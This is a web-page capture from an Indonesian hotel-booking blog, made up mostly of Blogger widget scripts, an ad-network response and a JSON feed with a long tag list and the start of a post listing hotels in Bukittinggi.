_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s_kC4QhiDBLxi7y1oZGgDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945732281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=747062&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=21&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=5678&docurl_=aHV2c3c_NTZsanB_bX98cH1yesKCwoh6woJFesKFwonCgsKPwo3CjcKTTsKEwpHCkFNXVlheWFpdW8KPwpPCosKkXsKpwpjCp8KpwpvCqcKmZsKqwq3CocKqwqfCpMKybsKkwqTCt8KwwrV0wrjCqsKuwqzCusK0e8K3wr_DhcK3wr_CgsK9w4rDhMOE&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMjBUMjE6NDg6NDUuMjkwWiIsImhvdXIiOjIxLCJ3aWR0aCI6MTI4MCwiaGVpZ2h0Ijo3MjAsInBsdWdpbnMiOltdLCJmbGFzaFZlcnNpb24iOmZhbHNlLCJjb25uZWN0aW9uVHlwZSI6InVuZGVmIn19&doc_inf=eyJ0aXRsZSI6IkJlc3QlMjBXZXN0ZXJuJTIwUHJlbWllciUyMEJhc2tvJTIwUGFkYW5nJTIwSG90ZWwlMjAtJTIwRGFmdGFyJTIwTmFtYSUyMEhvdGVsJTIwJTdDJTIwU2l0dXMlMjBCb29raW5nJTIwSG90ZWwlMjBPbmxpbmUiLCJkZXNjcmlwdGlvbiI6IiIsImNoYXJTZXQiOiJVVEYtOCJ9&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fdaftarnamahotel.blogspot.com%2F2016%2F02%2Fbest-western-premier-basko-padang-hotel.html
body_size: 75
content:
(document.getElementById("SC_TBlock_747062")||{}).innerHTML = '';/* Err: Error: CodeInfo for 747062 not found or/and Site is not Active! */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/feeds/posts/default/-/Sumatera%20Barat?alt=json-in-script&max-results=3&callback=jQuery111003668595401500825_1768945723834&_=1768945723835
body_size: 14925
content:
// API callback
jQuery111003668595401500825_1768945723834({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Sumatera+Barat?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/search\/label\/Sumatera%20Barat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-2122984427849562058"},"published":{"$t":"2016-02-19T13:42:00.002+07:00"},"updated":{"$t":"2018-03-26T11:49:38.878+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bukittinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bukittinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumatera Barat"}],"title":{"type":"text","$t":"Hotel Bintang 1,2,3,4 di Bukittinggi"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cd a=\"\" href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah dan Bintang 1,2,3,4 di Bukittinggi\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" 